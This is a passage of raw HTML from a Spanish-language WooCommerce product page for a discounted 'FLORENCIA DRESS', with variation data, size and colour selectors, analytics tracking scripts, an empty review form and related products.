https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-708x1024.jpg 708w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-768x1111.jpg 768w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-1062x1536.jpg 1062w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-1416x2048.jpg 1416w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-1000x1446.jpg 1000w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25.jpg 1770w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25.jpg&quot;,&quot;full_src_w&quot;:1770,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-247x357.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:357,&quot;src_w&quot;:510,&quot;src_h&quot;:738},&quot;image_id&quot;:10145,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;10349&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10564,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;table_price&quot;:&quot;&lt;div class=\&quot;ywdpd-table-discounts-wrapper\&quot;&gt;&lt;\/div&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;m-10&quot;,&quot;attribute_pa_color&quot;:&quot;camel&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:90930,&quot;display_regular_price&quot;:129900,&quot;image&quot;:{&quot;title&quot;:&quot;PAG WEB(25)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25.jpg&quot;,&quot;alt&quot;:&quot;PAG WEB(25)&quot;,&quot;src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-510x738.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-510x738.jpg 510w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-247x357.jpg 247w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-207x300.jpg 207w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-708x1024.jpg 708w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-768x1111.jpg 768w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-1062x1536.jpg 1062w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-1416x2048.jpg 1416w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-1000x1446.jpg 1000w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25.jpg 1770w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25.jpg&quot;,&quot;full_src_w&quot;:1770,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-247x357.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:357,&quot;src_w&quot;:510,&quot;src_h&quot;:738},&quot;image_id&quot;:10145,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;10349&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:21612,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;table_price&quot;:&quot;&lt;div class=\&quot;ywdpd-table-discounts-wrapper\&quot;&gt;&lt;\/div&gt;&quot;}]">
	<div data-product_id="10409" data-threshold_min="30" data-threshold_max="100" data-total="4">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_talla">Talla</label></th>
						<td class="value">
							<select  id="pa_talla" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="m-10" >M/10</option><option value="s-8" >S/8</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_color">Color</label></th>
						<td class="value">
							<select style="display:none" id="pa_color" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="amarillo" >AMARILLO</option><option value="camel" >CAMEL</option><option value="rosa" >ROSA</option></select><ul role="radiogroup" aria-label="Color" class="single-product-variable-items wvs-style-rounded variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;rosa&quot;,&quot;amarillo&quot;,&quot;camel&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="AMARILLO" class="variable-item color-variable-item color-variable-item-amarillo " title="AMARILLO" data-title="AMARILLO" data-value="amarillo" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#eeee22;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="CAMEL" class="variable-item color-variable-item color-variable-item-camel " title="CAMEL" data-title="CAMEL" data-value="camel" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#ddd8d0;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="ROSA" class="variable-item color-variable-item color-variable-item-rosa " title="ROSA" data-title="ROSA" data-value="rosa" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#ea91da;"></span></div></li></ul><a class="reset_variations" href="#" aria-label="Vaciar opciones">Limpiar</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity buttons_added form-minimal">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697c2f0410dc4">FLORENCIA DRESS cantidad</label>
		<input
			type="number"
			id="quantity_697c2f0410dc4"
			class="input-text qty text"
			step="1"
			min="1"
			max="5"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button>

	
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[10409] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2060569140817946"],"eventID":"d2ddb2d3-a9a6-415b-9304-eef62b380a8f","params":{"content_type":"product","content_ids":["10409"],"contents":[{"id":"10409","quantity":1}],"content_name":"FLORENCIA DRESS","category_name":"Reset Sale, SALE","value":"90930","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-5MP4CJL6TW"],"params":{"event_category":"ecommerce","currency":"COP","items":[{"item_id":"10409","item_name":"FLORENCIA DRESS","quantity":1,"price":"90930","item_category":"SALE","item_category2":"Reset Sale"}],"value":"90930"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        window.pysWooProductData[10416] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2060569140817946"],"eventID":"f6985d82-d40a-4f16-922b-6ecd3384d41e","params":{"content_type":"product","content_ids":["10416"],"contents":[{"id":"10416","quantity":1}],"content_name":"FLORENCIA DRESS - S\/8, ROSA","category_name":"Reset Sale, SALE","value":"90930","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-5MP4CJL6TW"],"params":{"event_category":"ecommerce","currency":"COP","items":[{"item_id":"10416","item_name":"FLORENCIA DRESS - S\/8, ROSA","quantity":1,"price":"90930","variant":"s-8\/rosa","item_category":"SALE","item_category2":"Reset Sale"}],"value":"90930"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        window.pysWooProductData[10565] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2060569140817946"],"eventID":"0df7b5a2-fa28-4b21-bad9-d2bd0f204a3e","params":{"content_type":"product","content_ids":["10565"],"contents":[{"id":"10565","quantity":1}],"content_name":"FLORENCIA DRESS - S\/8, AMARILLO","category_name":"Reset Sale, SALE","value":"90930","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-5MP4CJL6TW"],"params":{"event_category":"ecommerce","currency":"COP","items":[{"item_id":"10565","item_name":"FLORENCIA DRESS - S\/8, AMARILLO","quantity":1,"price":"90930","variant":"s-8\/amarillo","item_category":"SALE","item_category2":"Reset Sale"}],"value":"90930"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        window.pysWooProductData[10564] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2060569140817946"],"eventID":"8d818e72-ff9d-4347-80e9-79d4872371b1","params":{"content_type":"product","content_ids":["10564"],"contents":[{"id":"10564","quantity":1}],"content_name":"FLORENCIA DRESS - M\/10, AMARILLO","category_name":"Reset Sale, SALE","value":"90930","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-5MP4CJL6TW"],"params":{"event_category":"ecommerce","currency":"COP","items":[{"item_id":"10564","item_name":"FLORENCIA DRESS - M\/10, AMARILLO","quantity":1,"price":"90930","variant":"m-10\/amarillo","item_category":"SALE","item_category2":"Reset Sale"}],"value":"90930"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        window.pysWooProductData[21612] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2060569140817946"],"eventID":"baa9f5f1-75c4-43f3-9ef6-3c44df04ecc4","params":{"content_type":"product","content_ids":["21612"],"contents":[{"id":"21612","quantity":1}],"content_name":"FLORENCIA DRESS - M\/10, CAMEL","category_name":"Reset Sale, SALE","value":"90930","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-5MP4CJL6TW"],"params":{"event_category":"ecommerce","currency":"COP","items":[{"item_id":"21612","item_name":"FLORENCIA DRESS - M\/10, CAMEL","quantity":1,"price":"90930","variant":"m-10\/camel","item_category":"SALE","item_category2":"Reset Sale"}],"value":"90930"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        
	<input type="hidden" name="add-to-cart" value="10409" />
	<input type="hidden" name="product_id" value="10409" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

        <div class="woo_sc_frontend_btn">
            <div id="woo_sc_show_popup"
                 class="woo_sc_price_btn_popup woo_sc_btn_popup woo_sc_btn_span woo_sc_call_popup">
                <div class="woo_sc_text_icon">
					                    <span class="woo_sc_text">Size Chart</span>
                </div>
            </div>
        </div>
		<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">10349</span></span>

	
	<span class="posted_in">Categorías: <a href="https://www.modadivat.com/product-category/reset-sale/" rel="tag">Reset Sale</a>, <a href="https://www.modadivat.com/product-category/sale/" rel="tag">SALE</a></span>
	
	
</div>

    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.modadivat.com/producto/monaco-vest-chaleco/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="MÓNACO VEST/CHALECO" href="https://www.modadivat.com/producto/monaco-vest-chaleco/">
                <img width="100" height="100" src="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB84-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wvs-archive-product-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB84-100x100.jpg 100w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB84-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.modadivat.com/producto/connie-dress/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="CONNIE DRESS" href="https://www.modadivat.com/producto/connie-dress/">
                  <img width="100" height="100" src="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB14-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wvs-archive-product-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB14-100x100.jpg 100w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB14-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div><aside id="block-11" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://www.modadivat.com/wp-content/uploads/2023/02/9679-03-1024x252.jpg" alt="" class="wp-image-7760" width="256" height="62" srcset="https://www.modadivat.com/wp-content/uploads/2023/02/9679-03-1024x252.jpg 1024w, https://www.modadivat.com/wp-content/uploads/2023/02/9679-03-247x61.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/02/9679-03-510x126.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/02/9679-03-300x74.jpg 300w, https://www.modadivat.com/wp-content/uploads/2023/02/9679-03-768x189.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/02/9679-03-1536x378.jpg 1536w, https://www.modadivat.com/wp-content/uploads/2023/02/9679-03-2048x505.jpg 2048w, https://www.modadivat.com/wp-content/uploads/2023/02/9679-03-1000x246.jpg 1000w" sizes="auto, (max-width: 256px) 100vw, 256px" /></figure>
</aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-center" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descripción					</a>
				</li>
											<li class="additional_information_tab " id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Información adicional					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p style="text-align: center;">Frescura, feminidad son los detalles que inspiran este diseño, con detalles en blancuras 🤍</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_talla">
			<th class="woocommerce-product-attributes-item__label" scope="row">Talla</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.modadivat.com/talla/l-12/" rel="tag">L/12</a>, <a href="https://www.modadivat.com/talla/m-10/" rel="tag">M/10</a>, <a href="https://www.modadivat.com/talla/s-8/" rel="tag">S/8</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.modadivat.com/color/amarillo/" rel="tag">AMARILLO</a>, <a href="https://www.modadivat.com/color/camel/" rel="tag">CAMEL</a>, <a href="https://www.modadivat.com/color/marfil-color-modelo/" rel="tag">MARFIL (COLOR MODELO)</a>, <a href="https://www.modadivat.com/color/rosa/" rel="tag">ROSA</a></p>
</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Valoraciones		</h3>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;FLORENCIA DRESS&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/florencia-dress/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.modadivat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='10409' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Productos relacionados			</h3>
		

	
  
    <div class="row has-equal-box-heights large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wvs-archive-product-wrapper product type-product post-7910 status-publish instock product_cat-inferior product_cat-pantalones product_cat-sale has-post-thumbnail sale purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-50%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.modadivat.com/producto/gigi-pant/">
					<img width="247" height="370" src="https://www.modadivat.com/wp-content/uploads/2023/02/FEB39-247x370.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="GIGI PANT" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/02/FEB39-247x370.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB39-510x765.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB39-200x300.jpg 200w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB39-683x1024.jpg 683w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB39-768x1152.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB39-1024x1536.jpg 1024w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB39-1366x2048.jpg 1366w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB39-1000x1500.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB39.jpg 1707w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="370" src="https://www.modadivat.com/wp-content/uploads/2023/02/FEB40-247x370.jpg" class="show-on-hover absolute fill hide-for-small back-image wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/02/FEB40-247x370.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB40-510x765.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB40-200x300.jpg 200w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB40-683x1024.jpg 683w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB40-768x1152.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB40-1024x1536.jpg 1024w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB40-1366x2048.jpg 1366w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB40-1000x1500.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/02/FEB40.jpg 1707w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://www.modadivat.com/producto/gigi-pant/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7910" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button wvs-add-to-cart-button wvs_ajax_add_to_cart" data-product_id="7910" data-product_sku="9741" aria-label="Elige las opciones para &ldquo;GIGI PANT&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Seleccionar opciones"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7910" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
  <a class="quick-view" data-prod="7910" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			INFERIOR		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.modadivat.com/producto/gigi-pant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">GIGI PANT</a></p></div><div class="price-wrapper">
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.900</bdi></span></del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.950</bdi></span></span>
</div>		</div>
	</div>
	
	<div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-threshold_max="100" data-total_children="5"  data-total_attribute="2" data-product_id="7910" data-product_variations="false">

		
					<ul class="variations">
				
					

						<li class="woo-variation-items-wrapper">
						<select  id="pa_talla-7910" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="l-12" >L/12</option><option value="m-10" >M/10</option><option value="s-8" >S/8</option></select>						</li>
					
					

						<li class="woo-variation-items-wrapper">
						<select style="display:none" id="pa_color-7910" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="camel" >CAMEL</option><option value="naranja" >NARANJA</option><option value="negro" >NEGRO</option><option value="verde-esmeralda-2" >VERDE ESMERALDA</option></select><ul role="radiogroup" aria-label="Color" class="archive-variable-items wvs-style-rounded variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;naranja&quot;,&quot;negro&quot;,&quot;verde-esmeralda-2&quot;,&quot;camel&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="CAMEL" class="variable-item color-variable-item color-variable-item-camel " title="CAMEL" data-title="CAMEL" data-value="camel" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#ddd4c5;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="NARANJA" class="variable-item color-variable-item color-variable-item-naranja " title="NARANJA" data-title="NARANJA" data-value="naranja" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#dd9933;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="NEGRO" class="variable-item color-variable-item color-variable-item-negro " title="NEGRO" data-title="NEGRO" data-value="negro" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#000000;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="VERDE ESMERALDA" class="variable-item color-variable-item color-variable-item-verde-esmeralda-2 " title="VERDE ESMERALDA" data-title="VERDE ESMERALDA" data-value="verde-esmeralda-2" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#267c2c;"></span></div></li></ul>						</li>
					
									<li class="wvs_archive_reset_variations">
						<a class="wvs_archive_reset_variations_link" href="#">Clear</a>
					</li>
				
							</ul>

			<div class="wvs-archive-information"></div>

		
			</div>

	</div>
</div>

		
					
<div class="product-small col has-hover wvs-archive-product-wrapper product type-product post-8379 status-publish instock product_cat-reset-sale product_cat-sale has-post-thumbnail sale purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-50%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.modadivat.com/producto/becky-top/">
